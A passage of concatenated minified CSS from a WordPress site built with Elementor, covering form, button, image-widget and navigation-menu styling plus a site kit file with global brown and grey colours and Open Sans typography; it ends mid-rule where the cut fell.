.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}
---- css/post-16.css ----
.elementor-kit-16{--e-global-color-primary:#B38453;--e-global-color-secondary:#54595F;--e-global-color-accent:#000000;--e-global-color-db910d4:#000000;--e-global-color-ff3bee1:#FFFFFF;--e-global-color-17b8846:#B38453;--e-global-color-3d6e3da:#F0F0F0;--e-global-color-b0958e1:#B384531A;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-decoration:none;font-family:"Open Sans", Sans-serif;}.elementor-kit-16 button,.elementor-kit-16 input[type="button"],.elementor-kit-16 input[type="submit"],.elementor-kit-16 .elementor-button{background-color:var( --e-global-color-17b8846 );font-size:16px;font-weight:600;text-decoration:none;line-height:24px;color:var( --e-global-color-ff3bee1 );border-style:none;border-radius:3px 3px 3px 3px;padding:12px 30px 12px 30px;}.elementor-kit-16 button:hover,.elementor-kit-16 button:focus,.elementor-kit-16 input[type="button"]:hover,.elementor-kit-16 input[type="button"]:focus,.elementor-kit-16 input[type="submit"]:hover,.elementor-kit-16 input[type="submit"]:focus,.elementor-kit-16 .elementor-button:hover,.elementor-kit-16 .elementor-button:focus{background-color:var( --e-global-color-b0958e1 );color:var( --e-global-color-db910d4 );}.elementor-kit-16 e-page-transition{background-color:#FFBC7D;}.elementor-kit-16 a{color:#B38453;font-family:"Open Sans", Sans-serif;font-weight:400;text-decoration:underline;}.elementor-kit-16 h1{font-family:"Open Sans", Sans-serif;font-size:64px;font-weight:700;}.elementor-kit-16 h2{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h3{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h4{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h5{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h6{font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
---- css/widget-image.min.css ----
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
---- css/widget-nav-menu.min.css ----
/*! pro-elements - v3.29.0 - 19-05-2025 */
@charset "UTF-8";.site-main .menu-navigation-container{overflow:visible}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover{transition-duration:0s}.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{bottom:0;content:""}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{inset-inline-start:100%;width:10px}.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before{background:transparent;border:3px solid #3f444b;bottom:0;left:0;right:0;top:0}.e--pointer-framed .elementor-item:before{content:""}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before{transition:opacity .2s,transform .4s}.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before{height:3px;width:3px}.e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;bottom:0;content:"";left:auto;right:0;top:auto;transition:width .1s,height .1s .1s,opacity .02s .18s}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{height:100%;width:100%}.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{transition:opacity .02s,height .1s,width .1s .1s}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after{transition:opacity .02s .2s,height .1s .2s,width .1s .3s}.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before{height:3px;width:3px}.e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;bottom:0;content:"";left:auto;right:0;top:auto}.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before{height:100%;transition:opacity 2ms,width .4s,height .4s;width:100%}.e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover{transition-duration:0s}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item-active,.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.e--pointer-background.e--animation-grow .elementor-item:before{transform:scale(.5)}.e--pointer-background.e--animation-grow .elementor-item-active:before,.e--pointer-background.e--animation-grow .elementor-item.highlighted:before,.e--pointer-background.e--animation-grow .elementor-item:focus:before,.e--pointer-background.e--animation-grow .elementor-item:hover:before{opacity:1;transform:scale(1)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}.e--pointer-background.e--animation-shrink .elementor-item-active:before,.e--pointer-background.e--animation-shrink .elementor-item.highlighted:before,.e--pointer-background.e--animation-shrink .elementor-item:focus:before,.e--pointer-background.e--animation-shrink .elementor-item:hover:before{transition:opacity .15s,transform .4s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:50%;right:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:before{bottom:100%;top:0}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{bottom:0;top:100%}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:before{bottom:50%}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:after{top:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:before{left:100%;right:0}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after{left:0;right:100%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:before{left:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:after{right:50%}.e--pointer-background.e--animation-none,.e--pointer-background.e--animation-none .elementor-item,.e--pointer-background.e--animation-none .elementor-item:after,.e--pointer-background.e--animation-none .elementor-item:before,.e--pointer-background.e--animation-none .elementor-item:focus,.e--pointer-background.e--animation-none .elementor-item:hover,.e--pointer-background.e--animation-none:after,.e--pointer-background.e--animation-none:before,.e--pointer-background.e--animation-none:focus,.e--pointer-background.e--animation-none:hover{transition-duration:0s}.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover{transform:skew(-8deg)}.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover{transform:scale(1.2)}.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover{transform:scale(.8)}.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover{transform:translateY(-8px)}.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover{transform:translateY(8px)}.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover{transform:rotate(6deg)}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none 